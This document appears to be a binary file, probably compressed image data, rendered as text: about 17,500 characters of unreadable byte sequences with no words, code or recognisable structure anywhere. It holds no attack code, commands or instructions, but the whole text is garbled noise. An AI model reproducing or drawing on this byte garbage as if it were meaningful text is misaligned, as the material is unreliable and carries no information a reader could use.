�U ��k���A�5k<����ͅ#p5$�R%��ቤ�> g!���C�xMh�V{eб��3A��G.'0ۛyDa;�A4�������5 ah&E���@Ͱ75�BI�s=�I
�5���� hy1���ccy���)�rP�hR�U:8S45GK����C\=�a�Y�6��db����,a�&	,�B# ����]��ǋ��CC��"��B��!JR� |�Ѱ[w�
�P�Xc�1xؑ/��0cxb;��X�ȁhzw��M3��M0NG e��@��@����4���H�IVF�ZJL[&Ād��%�h�Y3�3�h�ŷv
btB����x�r�H��dxƌV�0{��L��&"�obX��w�*VQ��C�	n��7V��:h� �A,(�nH�#ԸA"k
�e�A�٦xݤ�dUv�!�;�O���� ��X2<��d'��U��*"r@δb6�u��� r ��%!9LtE�_Y�hԁ*$����<� p�&ڎb�q�sF
1�!��)X��jH���G��XoC�j1xkc��$��ǀ��`�2͝���P�H�(���(��7��ّ��	���2ș:�������|@�W=N���1m�L����1XV�h#,661����("i�1x�&Ƒ���-�̑f��\Y<��$B�0h�={=�<��3�,1ws&�>�".�)�ĭ_a�J�wJ	�>CccA�'�GA儥� ���B�HI�H���\�F��1"I]F��,H�X����S"��ؼ��D2������yi�H���%��R-���B����h�Q`���a96�zR�J�R�BR%�&F�G�oc�^<�߄h��˖�BG"Tu؋ؠU�谂BD<��L]b)�CiiD�i�kB���	�	�F�)�� �Ň0��]P�E���#v�$��T/��G����xd����xVMIB����Q�zhwŋ �90��~ 1#	ƞI�9wCB6�R��B=	@�Q(BB}	�aY Pѳ	�ڄ 7E6-"�2F��A7Bn1H�sJk�
J9�#h�618ux�âk��$z�,]�|�P���42� �D�	4�c
�kx�5���	Af=,4ʖ���\4.B�M��;�D����\�K��cC�k�^�d����1�6,��g(�]���p�1i΍�s��-��B �0��.�G.C�"XC��a(�t�Toa
��*�0��Lh��D� K$�2h������<4-dI�4��|09�9���:��A���oBXFX�
<�h��N�V�	��FP!%GXI�Kd�*��;M����)Ėhh����"P�=ɭ�|������o-�d ���	xa!�Ȅ�3���8'B7X�J,���Xk�Kత��cJt6��|)�d�ruD��& �ZK�R�ؓ�AX0����CaPGb�8���1�6[267CtlU�xEX�xB&�|m�E�#c�H�'�B��I��A�B��47ʦ�67t_]��w4bF'6(8��� ���N˨��������B1�#�;Y��P�H��2���a�������|�B��wCqM���:�X$lby�P�6D�c^C��$���S#�@�pVX�[��] ��)��kn�d��-	��6xT��&f�2�L�=ÿcW���np�O��#S����rv�a�!�W�#p�h��� ����V��N1�#ˮ,lH�M�[Bh哴Q	�NB�VH�����0�D@����x��z��C�9	lF9�;���1�x���i��x��@Oy�$.:3ZJk.�����$�c���i�d8u0����T<B�}�^��drV-#R�QXCx:R�Ic�_��"��9-!�-��٦�I"<&<ФaCW�ԈtH�� �	X�N�YLރf��stB�j<Q��p?QE)��)���"𴇂�B�#����H����a1,�Lp��li�]�NF�.i�ě;c���5A�����$p.6�cFY�1Q�D���w��&��\b0x<P\^��3b>N�2v�6&ѯ�6r�>q!�Xа�cAA�Y��~1'�'Ѣga���NN��C+·�!�Q	"HrCjV8���p��cl.GhL��x3l��o��d�&��������v����"[*����cJ�P�D����	�4"���Ja������@L���Т�-.��hN۲�9D�:a���M�X��#�����Q%�)>E���$�&дxy�pH�
DX�1"�G]��?,[�t(Ѿ!�dOE8厇4^K�QP�AOL��GȒp�v�٦5�hzCkZ&	��{����ơb�����Z]%�DbՐG��F8�(mCb�P+0�<<�#<��Ɏ�#,(�X�٬��C�x�����Fy���|y�/2��s�\�&IԢ	%����
��c/"c`��<��b\S���He	pl$K���K�Y�$�l���K���l&p,'C'
:d�H��F5?bH'�5��'��e	*��K�$f�cp���J���4Ň���4''%�liI�V!��+'����RɇZ;�}��8���Xt�tNM���Q�F�
xE�Ő��Փ��ŕ"D��W]�vgDm�a
ċ�ǬNF�440׈f�L�r�\H`*Dc���7��B�A`��9Dͪd]C�G�1��c(�4�6&�lM���'ВT�`��������Bu1�w ��f�c|P��P�p41)4�ɶM�0I�H_B0w}D.J��{����l���<!E�"�lL���3ccܐs&ɖs�����l����"d�C8%x���b�ƆH��(�FB�
'yf���P���ѧ��a��lȩ����f�b�@��ȵ�/�c���bLLL�c�a(M�9A(NF�L1�	NG�;k�H��#x�
�1�$N��2�Z�Ɓ�b�a�$��0�<E�,A����f��|v���$'�[:�J���T�B��4��l�6XĈEBzJ��ű%�A�&D4F\�n��Z�o�%#xct2NpcB�0)���,�E6@�!�H�P����0�nq8	b��,��x.�_+6ʊ�J\�>�S��+%h����%$I.��h�-�A(��$./�O�D֋4�<r=D����@@��d��z�HŢp� h�W�<_�J��d���Ͱl\a���\cCP���Ԩ�=v�qD+c�&����9Y��N� �"X���=E/�\�{Hލ�v�����O�X|��D��N�n��ơn���8�6h1��Ċ�HB�%9H�"D�\�T(Ўc���6&$���Gq�f��7�{�lm��Za*�0�B�{6vS��J�,HD�䮌q�K[X����=���(|��<�2|1�<[5���X�������`�x�%;�%D	X��`�&�$wmbhb�kG�����dH�ee�=f�,"cN�����I'^�L�P�1F�͈��b��3�p1�MF��o#~��ǝH�'	�> }A�K�$T<��/���e�a���9��|�#�&qR�c>�[<�L�YL�)�j�
�:�|�<�'Œ\�F��:��!F�,�I8m�$���lS	g9�� �B�#�L�$S`�lkDsT&��qK�Rf�XÁ3���7���b1�y�Ȅ��G���P��"y�AG%4)�C��5<+|���<Һ�OdQ䴰i A�c&�
�$Ls���[u�S7�bG�"ɵ�܍���Ӌc.63���2�͔d�脥���x^��2obk�[�4��Ob��J��6�1�mcc�d�����0�T�[��[Cp,����c8�7rL�D����I-����ǉ�Ry�r2"�u&�	�����7$,�B'!����Fq�Bpğk	�'��R�%0�j�O�KvN�]���҆��u��b U���V��ĥ�	�#	h�����&���uld� e�l�H8�D��������%,�0�}XvD]F�,�BC/Y�<Y��Y4I7hh���������8�o�N	 �L��&uF��$���I�=@�	$B�Û�-���D���ˣ�N6��&|-3�dᱼ7��u�e0�P�5�cy�C�2;(ls(9��g�bC��҆��$(��l�25�E��r$@�5C���,�1�_��PǼV�[K�Ft',xh����ipyIx{nHcBXlbH�hq�K��TNXP0[�0�F6���x��CXln=���x	F����8�orE�.N�eLW$$�X����AR5���t�%ɇCl2o����RL��r11���h��q"�q�M�8T���k�x/���fŲsX��"v8��d#g�'�Q(������	CX�w&F���`�k"H��@�P-��5�%Z�x��)'�J��H���"qc�DA�
��I�S.ر!��85��K�2���Ĵ���[����{������e�Ň�N4-�ő2P�B	$��u���0[�#h��AU���;}0��D�\,1��l�X������}�yl~�.,oH�xMJ"�,"$�i���L]��IE!
�b���3H�Xe(�y5�l\q��	�L��x^�hX0��& c YycG���xS��ɳ��a8x�!@�#bBo���ř9D\�A63Q#��L�Y׋�L�FG�g�|EXIr#���6C'W!������v$<?�$oCy��
cS�Kʤ�KD��&��s�I�Ĥ%iH�K!wrhQ,�8y8��*�� cL�P8�(|�&4��Ax`�\lb,Ng/ׁ��o�a��la�5�,��^q4,wy4I�QȒ�*m���<.IP���zKrFq�V4E��\���a���w��gc&Q����A�/�<q� ����#����'�d1�c^��1�
�����Dx{x�"<�1��b�C!������5%Hl���:a8d��LRbj��
�pb��%��3�Mw�a�<$�� �F� �M�w� c�G�M �0�N<	X�땖��8;�c��<L#pE�����ML�B��d�ȩ�e�2��4*�d�HB�BOGd���\�?x^^��1��h5�dM�y$2y(�i�&.�DAl�iN�c<&F�Cj,�YrL�rkLk1c>�t~�:�RP��!к)�>s��,.#"6�e���Ix�u�?�^�${o3P�xA�a�D-'�ڌ2��5h���[��&��'ˑ�h��K����h�u��p��m��t9�"��q�Fn\"�Q$�\`� o����^�a��7��H�1��t'Z7E����\D�l�rC�^��x�H-"�ʱ�U��J%���X��ك�瓝�*Xd����Kc�5��A��J��䳡�o�9��Z�^7�'�Oc-��#����ogd��i�gBR� ���b��,�5�$�rE_�=m(F0rj-�y���ա�%b��"�0؁��%&�j5�1�k&����2�'-�_��a��IhL�� ���{��0��6�?2�^�s�{A�A��؇��{T7����e�&Tk0���$�ȻE1�Q) j�?>#q!�x@�1<@�n��B*$ �"�f�d�������41�<�������<���q�Q8b{�*�8�÷5�S�,o!�Fs,S�cˌ(Ytdp�9�D�k��!�	�'�,�bBD8Yk!�49��&~��8�J������^��66ˑ�cr�#��<<1�cd�6@��p�s�������#)S$��оż�n� A���8��ɮB7��+gֈ¶c�����uY�Y��*�Y&�&&!X
��%��6�2M�����0�9[�X=�������cA�A!im�:+B���-X$�M�M����rnE'|�SC]� *�p��KEP��%���"06z&���jrǳ�0L�q�Mh�G1�wP���c88dǕ�7D���ż��7xN��!˄�̚:���MH� �Cb�E*��JQ��JD�ii�P����VʑJL��cVxK�!�bBu�4��/����2\��"��CJ��a���ܿǓ��U�c|���6'Q�2Y�D-�!�-X�-��;�c�"�B%c�DJ(�I܊�/$��n0����q<pE��%x��Yw�,Bf����+he4%i�p-%�xc���#c�lll�$��1�l����X�I�Lˁ+�L����Y4�b�#T�&S�/�
��B��JBB�T�hI#�Q�H{�gR�J��G"D"�D
ĩO����xA>�z�p�1���x=�Y-�cp781�b2�X���I(R�4m���2w���(QDuY#��L�&K�
ř%6O�D����%��@�,�$��H�BBE��t� �Ǉ�=��="���d0a�J���NǆlB!RU�ЗPI]�IovM$4�5ıiH�XA��HL�""{��B	�YP7�$�B�I�<D
�h[.��a9$���c�Lf���kɈ4<#F4!9�,J`%E]��
"�8
%�C��V�2A�06_eX��a(uP�P�2Ո�Ǡ�6;m`�	� '<j�I���X�<�z����o�1����JcCBx`hh�c7��4L�8&}�ZC���ǡ�2��GK�;Ё7�'.	�Fb�&YW",�v����z�"3��c\ym�$Ƌ������62Ý��C�jļ1�@�æn�Pn0q$���_Q
,Z	���А�� �q &���b��V�<�$���]2ȣ��p�s����Ǘ���o&m%	(1���h��!��$Xi
� �dh�(�1@���Z(�%$Qb�����Xz�Ȳ!"Ǘ�|3�cʑl��K:[y��_�����^ ���Q��xA0� �΂Y!�8T�ׇy�	!�R&b�N`�"ё4]�AЈ11/o�نA�bɐ�Q���ʖ<�b��xc��?�L�@�	���20�9y�D�f�:h���I�:48L�axX���G�� �-���|t=��}V�����B�H���'��{��&��ǰ�4�;��a�!|e����="'A���de�@�@�+�2��k,�TP ��f��r�H��@�"cxr�UG191�9���\*	5(���Ѥȧ�H��c�w.��Z'�D)�̛�w�� ��"�.Ү&4Ԍ*T;O1�>���y�}������e��<�$d4 ��O�B��l$�����N�p�kd4�ﰇ~��{�����o&y��i>,�܂�F����%��>���L�)G�o��*�K~g�*ȱ5/�E�c�C�R=�S.P�(F���M	����c��
w9 �1�ya� ��G��M�+�h��V�4Ý�/���� �����-ˣb�@�m�_�p���oz��}lck3�$(���o�<Rh3�q�b��#�ǆ1�`�1�D�#��a����D�#=��X�Q=�H���pC��O�S���>D����L�ò?�����T�QLJ"-K�������$.�������d�Y�V,i?zߣ��Y>������~w}1�@΀��؜� �؄�ؔ�ZR.
��$�K�%��QH<ɟzr0�`�����F����?��  �{\C��F�� ��`<� s#���ω�������x���:�>ێY�ۃ��h{��� hI���_��^b-�$a�}����L�� �ȋ�A�_�� ��@��'�K����b��F�s�KJ�CWJĠي���B�R������H.�R߹�� �ˡ�>_?ܞU���i�O�	��%O���A�&��O��b{W��r������1�Ծ�,X{�9ϓa�����-�6PǬ^Q�7�Ɋ5����&� �yb����g��:m���Ӿg���^c41I%L��e�[�F���g�-������ca��O�ҩD9:iē�%As#�� ����1�?$��DV��}��.��l���V �D�m�n	��Pe�%f4�Q,}ᑍ�?D�81&��{*��u�7qo����i����ț�G?�=�+�5�a���G��3�{���PX[�G�f�����U������4��%��Uݓ�vh/��a�R��)�&���O�]~��aZq+�����$Tz`GliL�D��;�$�Ya���8ݫ�c�|>��[��!�M�t��w��"|p����~CE/a���B�����=����\����L��,?��(衠�g^�q�|/|�>�����I�̶�$�*}lJ�!y%P���UK���5?���.�; �ʑ?W��7B��Z�ĠdK�
c&*�o��#r��\�"\D4�Ո	F�z~��"����C�b��݈�x��s��c'#� )�4W9>A�c<I�N��z;O�則�Y�c\�� ]L(P��:?_�,{H���+	4�8tZ=EY���{�����6���|ϡ7]j����<t���lF��v��}�qA��D��_�|_����I$�8�!'ݹ�²CH2*<)Os!��9n���m0��!',��r�I*(�Ҹ�J��SM+�>#X|��
\�2!=����F�����Ry�'�(�Q�(�x�y����$�p%�a�l(9C�F�7�̘r��3�������-�9��'���ד/��� �5~M?��a�F��S�BA�zDٮq�9�����ӥ`�Z�*���
��^��k��1,״���(��1}J�%���x�DM��i_��ǒ�H�����r�����=��� lɗ�h���ǐo���DY�R��0�p�������h�@\��w��k�̪�s��t�_��z������>��]?�>��"1�_��J"�[n/�\��U�4Ĺ���&�y]�|�#�7ڟs�b��O�����}�=Z#�D
L�������!�!AY"���q��.�H-�$�c�L�>����e�p%3}l��C������+�mK�Q��~�S�����m?�;P}<̂Im�BG��8hCKu�|?`�-���\�x����G������L�-��Kd��� ��=���zp�����|�pBr���e봾���~B/.���i��$�]!�@�w�?Hr�$�.��w�C������$s�E��d�$���CJ�����Qu�`�� YT��I����&_�B��h��	
4�ɾ���A�W�ș'�;cK���&��������K�O�����F���A
��Bll	{���rh���D��OPB%pɱ"�)?v��%o?�3��� ���l�����g��t�4�o��һo�|c��ai�~��c� �_	���U���]��C.	OPn	=���i=:�;b:�)Kb]�Ri�b$(����r����^�05sѯ,QOoG�&�޷�M%Z�#O��� P�\�C���.Wz�^�e`�er.������l�Ð}ave��.����P��E�[5�BZϘ4i�gf�L���I�{w�qۿ�^����&4��8�[�i%�r@�y~�x�������Ma~���.��.� �S���̈�EL9n����z���a�K��D%I	�w����Ô7V&�D�#��b5��>������Æ�4�K���a��m���Ê+�m�,��aѯ+�?Jh���� q� �p6���Q^b� �d�.���U��������b������s��,لy��D���-T��q\��þ蛽�#4JӤӔ>�SW�
pMP�A�G�|��F���T�#|�i�p�1ՠ��ag?h���G���Z_��ɐ䕾���SMSG���^J*�ybI�����2W� DrPd�>����})�k��[i�Cd��p��t����i�D��K.F�ˠ��s�D���P�im�����L��8��������R���M�� 4"pRG"M�64I(�˥"���$��N]_vN�?��.R�>}�� �����|�ti�?n��?����%����=&d{� ��0�Jނ��Lv~|�k��D	�F�W���m_���%��u"[��/<x��!��4o�g�	>&��C_�+���Am�	�9	B�߾kpo��o� �y�Ô����_�!�����Bm&��+�W&<�ޏ��,Nt_���{G��a
j�"�z�����,헤9�<P�z��� �m??J�2?RF�:�M�D+�܌�2u �%�A>FO�BD�fOce<�۾\�å�5�ƭq���^�}�L�1/���C��O�-�oھ٧�s�2���1�$z��U���� ������gU������[�o۪���␿OI1'� '
�#]��S�������o���Il�N�/V��F�j�J��Cv�q1{>��D}+?��e����#���+�G�^}��N�E��� ��
ijE��� �M��� �+x��jG�/D�˚���$ꩽ��  �M�Ʋ���N-���7ow�������"�hNzb�~c�,����>O�JW�w.��i� �ZT�����$��|6��dm��JP��8<;E��4gR�2��k��7�U� cFԈQ�����w�����!�G���,�|� ���(��q�_���gqO�};�r�����bpR�Q��!��|��}����ُЩ�{��gޔ��n���G�$� YR !�9Bj"��)��m6�$aA�k����ub\"I��>0�Mi_�GP��R��
5���~�o����-K�P�S�9^���\=E	4^h/Z!b����E�Mj�^N�L��/�w����"g�I]��������v⸅�|���ٵ��� d��7�qb;]�ea����ѣ�����!"Sl�F�Prj�����P���!����<���AI�	��`0m���;Ca3���e��Ҟ̽̌��3;��>����L��� �G�[���\�D��l�߮il���]�G}r_�t�-t�!�Ӓ�'�,�P���I!��ϓ�1�;����tKSpˢ㨍Jr4��w䉧�\�'ˌK-�;��H���W�˟�̍��}�:�'�������!<XY�o�Eyu]�#P�Ϳ��P� �҆�]�� p�n��G�3�p���$�E�Dބ�A.�"��7�I�÷�}|'ȃU	v��.38�$��DㆵBz��$s� vN�O�5j�ki�$BK/{}�\���}l��"~�0�ont�!�X#����Th�f���%^'���'�,\@��[L��}o�$_�:�����V��dh��;S\bBp��������W��.Hc$;���-	��v��/.�����V��8�XF��֞�r��Ik�!�$J��y�_krR����F��^�5Η��}	Ю�]��/u�'y� ���Ӄ�%_g�tc$���x���f��uvJ0�[g�}�?1�I_x���n6E���*wG"H�E��Aݹ���V���)�F{����-��*�((i����(I���N�#�c�0�v���bD4���9g[9�p6+7P���]�So�H�W�?�������O�B����|�|���*q� ��V~�q�d'}���T��
�jA�oyY�v�v�=��_À�)����ׂ���	��T%�7CM��%S��B��%��) @씶��+��� ~(߽,�$�#Ycv��"C� K4��i.4����c��'�?�D&��j� ����y�"�QD�Ѧ%%z*���"�����������)�[=��y.Rp�>by�&��)(�h]�����w��h�}�o��p����mAI|C��7�	�K��.�n�$�p�{+
�`�G�Ȓp�y�!rqUʷ���mj,���|W�L��#��$��OBP�$꿟�4Ո�隽�ǿ�wc=�;w�w�;�⃯�����{���vh�މ{�L5"�� C�xr�.�Foէ�"�� �M�λ#:�F�w�D��fK�4NVlYű��:gܘ�_���XgE或R�d�{��4fB�O�j����d�M��G� �$[ d��4�B��ܐ�ԪMiG�l>VI9o���Vu�h�%K���}�н��A˃��iO���g Q�7�]�Yi������Ij��j���Ϫ�������<hgSN�%�0��HR����䏌h�n��b���'>M�&=F�>�H��I��=��j�n�8w"�,� hQ*��P���e�BG�ETA�'s�B��i���R��.�_��(A0�4(�ǙA���s&m�K�ߠ��������6�RZɂ�?"�ase�4�'yZϛ胢���$��{�4���̲�
7O�H��fL��ب��"<l�!�HmB���'$1��
��Z˶Ę@��<��j��d]^�j�a?�+���O�h�3�SP��A>٦3��,1���\��$I�'Π�\�$pt�Bߴ,�'�^�664>-����`DRR�S7Q'/v��_�q�Jd�%��Y�j���&�3��0��� �6���f��i�ڏ)(_^P��\ڧ~�	��2��R ��H>�)�&�Ͽ�-�Js�$�����k�Xde�����L�����?��-�'a�^γH�'(G5H��G����*�Xf0�ϫ�B�����_��R?Ӹ <��D�a�ƪ؜ɋI�4f��;��      �����K���њ�^�����-���WS 5���R�'o��`�@�	yQ}���UCgO�(�L�"�`$��afw�ta[�is~�ϱ-�%)A���7� �5��#e������00�h�M>�����Ɩ�V ���ݱ#��?���o<�{��� a�i�5��O�o���Ɂ�-������,�[� ���x���.8hvz�$�� �	��������N���GN.��ƭjQ���bB�8~KDG9����lcjRei/����La��dd� ���ͻ����h�J,
�Pz��$��4���[1��[(&�9J�5���1�� ������[HK�|��[���z�l.h:�(9Z� �Q� >�.�6����v��ӏ�*9�bi�c&X�f��7��\�K��"��g��b[Iށ�l��C�p� -�BEy�]:��Q�8��=9F	�_����s7l�q���l��i ��7���?��ӱ硇WJ9Y"L/����;L� w�$�Y$�<�����I�2$��H�jpU!�:�� �ɒ	m��(�a��`K-�hX���̍3�XX�h��ߔ�SK����b��ٟ���ɩ��ez��y�u��O�$�	����
Nʸm'����{T�S@hQ��)�tv��l�aVC�m��5	���/V��Pm��k<.�+�s�� ���/� `$-R� ~�ځ�%�t6}Lߨ�w������#)=����B[=��X&z�;�0X-Z�Ń!ė!ܝ�۷�f��ks� 5��Z�xsjW>��>9�C$���1	ѷ�4�Y�R&�$Ĉ�'�W��he�Lڐ]�h�U�AX��7[k�I�a�J��+0��lY����|O���$DD��~}�eR	�B��04�����.f�ɵ���������&��C+�I�t�J�1�"-��V��6�~lC��I���pE���E����K!.�r[*S�v_�ēc�"D�m���:�Tds�1UZ��¯��K_�4�Nz�4�D\:G�_��ˌ�FJ[��l� �z#�<�U�N>��QX������P��� !�l�D��F�YՖ��K�m�@�PB�Av���k��p 4�$/V�Z��n��{���2��}p{b��?� zDOhCl���|�,��s��������a���b��V �����i�]9�؟ZHY�[���٣��,�q
�^�ړf����3&@��gF#��d���|���;l��s���z��	��$֐��y���v�t��M�ޡ�>�[U��*�)�l���.˳��e@P+6p�+��<ؙp]��d_�!��ү#����.��g奫�^�^@km��e�dPSc��s�?�N������کbt �@7��o����}�Z�����6�� �ǰEL4�)��8�|�X{U��R\��J��du����:�a��l����H#���os%~��c%f�%���C���I+m�� 2����ty-���F��nqzJ�*k'���X��-/�O�k�`Fr���w�_�A�9	f����>���N�
��r�i�g����1R�'�dT��\aj�ɐ�B�|��е�u��)�ϳ!K��,So<�j������=��3d�ZX��F�=:* LD��QI��]v��u����Q����Q'm�1���� 5�"���0	B=��^�U��/�;�Z	��k;K�.p$�������hp�Vi��٤k� �����
 ����G =� ���!���fw�>r��j�r6A$��
��a��p��z�2����*�mU]X� ⧢֯�A,&�	 �5�V�OϤ�s �wHyC�� ksq�`�f[;��+,C{ǚk�����e�i�ܘ��0�����@m�HL�EN+Ԑ][��7�&$���iVs��b��N��0A%�"ѐ����#<����-��i�=��j�g��
H(�$��ߖa�;]�񍛯_�#D���e[Ē ���,ֵ��l�HJ�b?X�D��iY[E�ux� /B6ҭq,mh �$�&��s�E^����?�T����iVS~n��h�ӐH(��Xƨn֊-X�O����S���\ FILע�ʋ�7D �>�I1#�%VVt#���9��{��/�P:D��];��� I���	¯�d<�WgjȴOo��L�{�M��(�"�=�Z �����h�Z��f''@NJ�Š#0-�7������m�da�>�m��(6�xK�&a	�~���_�`;A��I$d��&v=�m�7�Mb�C�[&�v�Q�}v�� ��K`��(�HJ���񊟇���Ӫ���M�V�=Q	����I9t�&�tA?�U��JJȰ)rk�+�� ��X��E> ���2�E�P�y�@>ӈr[X��ހ+�$�3�P�@�m :�I9��$�M����r��~a�۷�Ē����7r�@��l ��� �S��l���o��x���W}VU�b��{	"&Pa��������;���$����|�p	���t��%�h���٠�`�K�H,קXF?	d_-#�5���9t��`[fI�&m\���_p�uS��ÙC�r��5��,��D\����6$����}�a�a�P��~��<f���� =�,��?,�?�C� 5~U&��˟=�h��z�F���a����TF���X ��މ����/��Cj�p|JO�ͮGĚo��q�S��	X�NY��7֞��M�_�����˩J�v..�����~�x���X+Z�&�ӿAw'}!��vj^��I�KH彪O�4�.��Ak}g?tk�� 2�$�E̥��R2ْ�-�=�@��d��YOss*Ԕ���m#G��w��Θ�i�E�O��p[b�vI�o�:a�qt>e���8�`��o�@$��Z���$%�}��"7�YGP���%�� ��	p��CA^��	�Pl*o���;��=�������_ �mR:w�����4�� ��C@���xJ+�ᓠĿ���HFu ��1� ��iDܯz����}6r��� Q�g Ϸ�V�R"��m�� H��d
m)5�I��� A�K7v_1��hJmr�t%J�tv�Hh�+�Y����w�����㙆
_<v��1���I$�@ #�4�E��j�OmͩUI$�H �H�* 8;� $H �I,�ԑl�mYi���� �A&�~昣�� H ��~��McAΔ0m�E�H6� &��dm��$� Im�º!�|92�B-t ����A!d$�D�.y�R@ 	$#. 8 0iLH��T��d #��<�tE �  �I���@�A@3�\�l��V����j3�a� `A I�� �|yi>Z)�2H$�7$�o��v9~0�^� �I$�A�H ^V�A � 	$	�{#=?�=eJ�I�I��@� �	հ� ��- �I �31N��^�i �I$�	%3I �@"��N$� 2I$A$�f<���aƐ $ $�@�A �[���EX�<��$�)������	   ��?^ �A
	`Ij��!�@	$=���&�{��Q �I�6�H �qVd�ٵdzdH 	�]w�j��!� �A E��H� �I��� �H �  &���Tv��@$$��d�"�0 0 [�$�p�L���H�U#�Y=�	�@$gY�*@%T�F�=D�'��I$\ ���% �q�  ��Bj  ���_T`;\x��$�L�� �� "    !1A Qa0@q���� ?�G_�-�[8�����!3��S���r�1���	��!��0�[�w��l�����0�[fL��0p�3���� rη���b���p��86:��bs���NGv��g�u�.pD�?}}��%�Y<e�q�xo;�d��Yv������xm�m�m��8Υ�C��E���q��Յ�^���w��?�� ���ȳ��rN6b�c����7��$�!v���yٷ�g��dD��hݯWÔ�e�3���2u� �m��,�N��e��?��^�p��Y��������g�;��e�������.�v^�����p���@[�C�=�d������y8�,��V�L����`��m��X̶"�o���39�2S�����L��V�Y�����Q�z����g\�u�����f]oyܴd��	���67���mٶ��>[kkkll?��o&�[,J�i[m�^�}������iu'�{���,��}�~��/v�vɥ��1��-��	�!�l}O?�E�Ȃ�{�_ %}!|x[w���}��&?$�yn�_"���ξ�G��6�b(�me�͎�����o��|I�zr;��v�Ն�͋�oCdm��E���j�8H$0�ȇV�I|�ݖ���P�I�\ d�A՟��{:ɶ'�m�۴���8vJY[2�3+���y��7FC�we�z`6�,���f:�t���o�yL��9�=�?1���M�?r��Ze��.� R�4���M�X� l $��K�C�q�g|�Q��#��p,,�,mX�l'�gI��o�7�/莝۲��/�gN�]!ݐw�Y�����=��7�,!fj�"M-���wIշ�km�� D~����=H|���S�`��ն�o,D�C>BH�|��ɏx�3W���;��3��ԛ:�-v]�V��:�n��Y�N��[�����67v��6��?9�].�K+(�"0�m���l0�#��!^����� .������m�&�Sr^���մ;_��.N�'�yJþ�[l���8���6�yn�m�C��o'nI�	?�����l<+�[����x�%�v��/�����&[or���o����2bw�ճ�]n��W�`/\ɟ��\��6�X��D[���gpYe�X_��x.���?��y���9�I�$��rǐYg���G	�@���?�7�3l��t���}� ��,���d�k�V�'VM�,;��C�#��9l�m��e�n^�O�>m��ܕw�pu{g�6��r�띲��lC�-�l�q�����q�Ye�����z�4�`�ٲ�ڶ;5E��B��%���Կ�;���,~3����B�2�d����%�Yd�l�Y<��-!t���rD�<X�]�?�}�"���������|��P�M�v�m�ۿ�K8pGo�H;�]�B;a��q.��q�@}�X�N���oV�j� \��u�,�[\��"���[�K���Ċ]�<�e�D�������z��|e�GQ����xL�v=d�m�ػp�$� �������aO������&�d2�?>q��7X'[w��s�v�˫3�gl�����8,Ȏ쁈CۨB.��2N�촴�b�Wi�� ��ԑ�?�r���<-��1����pG�4�x�[�ǿ��2�����z��>��"I,�2�K<[��E�}�$��2�<��m��%�A��#���e�T�.�.ֹ����E��\7y2r2�����#�������p���:��9�|��.��Ee�Y$��v�[e�?غ�2}�g�r��vu�Y�KX�m�7m�:���]";��G�|�A����v6[w��D+��H-I�gY;y�yu���3l�����6�"��d��&r1��|��:l�Dv݋�mze�K8����f�dy�xNy*q�[���,�3��g�x/��e�A�����݄��6	&y�^�;�l�ߐ1�I�7$���w��eZ�d��tz�F-�g���7�\&���\�[�e����x���wæc�S���w�>ZǷW{�va3.����,>O��gv��Gm�����:���vIf~6��8ȷ��Ge�G�d��^I����G�Y����e��e�Mn��8ܶ��G�r�Ծ#�=��@�-���#t����g�-��m��}�p{|���Yg%�Am���F����iӒ���c{�����!v��Ǽ!��x��<p���o�ُ'���,�7bN�by?�e�9��"v���w��ooWv_�d��p{}���[�[whlj��]�L���r�,?%�6��m�[&�:�:���8<�MrpN�Q�pAu�۷vg�=Y��I�R�G��$�xo	��öq���c�l;����a��Ha�z��Ya�z�M�Cm�����_,��],K��ɜ���c���'���Ϸ���3�I$���8�C��ln�#��j��\Ʉۤ���{�H���=�,��x�,��}�Xn�Ae�b�����2�l��o��Ka�b9x:X��h^�a3�y���we�A�G1��ݘbOQd�<����Yd2ϰX^[t�3$�a�,�:�f�H2u-��fwC�"|����K��8ζP�e��$��� ���� �\����x8\�G�3�M�,1���m����໎���DA7�텄���QQ�K+v�� ��/�$���Y]A�!���ɀ�a�"a�^��g���1+x�^8=� �$��ԟ`�/\3��,��!�ۼe���,� ����}��ѻn���/������I��{�R��Iݽe�<�+�w9��q��%�c�͑�5���˻.�݃c�agp�و4�����&g�C���a�H[�{��>�����!�i:�i�NcYe�g�v� $����<�1}�6��p)���7�Xǰ�՘F�1�m.�q��m�����82~��˹u��������2D��w�P�p&�n�N"I���p-�}��}�/AnC��YfGp������ΖA}�����6��7�~Bgv0w���Q����r���T�ځ�˸į��]M�p�;�:�xO�/ۨ����Ay��t��N�w��2϶C�;��j����v��c��wp�=�K�>&���A�;e�9c���" ��X9m�,�Ͷ�<�e�e���]O]r� �<uu�|�/`ȶ;,���w͈3�3ݖF�r��6�8u����2���;����]���n�՜�^9��m�����'�M�ׁ��Yŗ��͂�Ϯr� �<pO%�Z6Ye�Y�	6܋����O�r�d�}M���$C�li���y��frp����P�O�^�l]����<m�,Gq�$�ǃ���Yw��!���\������[�t˱�O�Ƕ60�G��ddLx,��{��m�y`���m�b"pKyɗ�Y�^� ��:��ؒ�a�L��vZۓòXp4����X��v��{�R�k�t��Rm�YgIe�Y� ���g�O��3��7�B�]�OQ|���}��&fx%����E�&8bd� �=Գ�a7R��Yg�v��,�Ox/���1���*ݫP��]�^'��x/�1�K�^&�2Y<0Dpz�E������e��kve�c̗-غ��K[^�3m��-���{�/���6�7ͻY���,�?��Q�.u?��s���C�c�^�|�x�b,�g!�A��a�ugP�l���>���xye�N��_8��؁��6�j���;���͂-���"Î�Kx3d�6K,����������}3�e�����m�����G�l,����w��A�G��'�(xwؼ�ݍ�]Cԛu����c�;���.�w�.��<��www|7�n�y�m���㯶�G\�yRᐯl�ol�0�,��b:$Mْ��2�_��[�}���{�#�#���L�%��m�,��0�r���{om��z�1�I����Q[�c���� .2l[ �tGS�>p;�����/�y�2�=^'�XA"#Y D�z����9�g'�e���2:�n�Ab���y�.���� �p!�p�'�	�Gs	��ĸ2/�x�~���|��C%�z}�˞K'81�˻,�ɻ����89��?��;���v����d��c��{�,�w�?�H�m���Kx�z��6:$ۡ՗R�l���:��fq�&/��;{>�ƶ���� �8����p�m�뎮�#=�ld{[O��C��2[e�e�y춲�Rz�;fc?ha�-Y�e�;����91��έpz��,��fY��<�[�9�/��p3���?�}�2=I����a�.�f���a=��ܷ{� �%9w�O�i���=��y��c�ܑwd�]=�-#Q?����d�tue�&d0��qM���.��M���=��G?g���#�'��c��C�B�#���e�}��^�-�w~W'�m�����-�0��u�wIdN�a�A�Om�"�g�؟Wn��l��%��r{x��,�N�<%�^[$z�$��m�6�,����&�G���~vb?��ۤ��R�Yl�"FV��ӟW�	?R�fG'���88͗%�W��_�Qu7�����忓���Æ8#���$�H��a���	d6�s�,���;��T��ǌ��x}�c�p8GX���